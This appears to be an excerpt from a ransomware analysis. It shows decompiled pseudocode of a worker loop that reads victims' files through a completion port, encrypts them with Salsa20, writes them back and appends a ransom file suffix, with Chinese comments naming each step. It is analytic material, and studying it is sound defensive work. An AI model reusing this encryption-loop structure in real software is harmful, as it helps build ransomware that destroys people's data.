 11 systemSecurityLevelImpersonate();
12 while ( 1 )
13 {
14 v4 = j_GetQueuedCompletionStatus((HANDLE)a1, &NumberOfBytesTransferred, &CompletionKey, &Overlapped, 0xFFFFFFFF);
15 if ( dword_41D5F0 )
16 break;
17 if ( v4 )
18 {
19 sub_406A26((int)Overlapped, NumberOfBytesTransferred);
20 flag = Overlapped[16].u.s.OffsetHigh;
21 if ( flag )
22 {
23 flagSubOne = flag - 1;
24 if ( flagSubOne )
25 {
26 flagSubIwo = flagSubOne - 1;
27 if ( flagSubIwo )
28 {
29 if ( flagSubIwo == 1 )
30 _appendSurffix((int)a1, Overlapped);// 添加后缀名
31 }
32 else
33 {
34 _writeBack(Overlapped, 3); // 写回源文件
35 }
36 }
37 else
38 {
39 _file_content_enc_salsa20((int)Overlapped, NumberOfBytesTransferred, dword_41D910 != 0 ? 2 : 0);// 加密
40 }
41 }
42 else
43 {
44 _read_content((int)a1, (int)Overlapped, 1);// 读取
45 }
46 }
47 else if ( ((int (*)(void))j_RtlGetLastWin32Error)() == 0x26 )// ERROR_HANDLE_EOF
48 {
49 sub_402B16((int)a1, (int)Overlapped);
50 }
51 }
52 _InterlockedDecrement(a1 + 2);
53 sub_404ABB();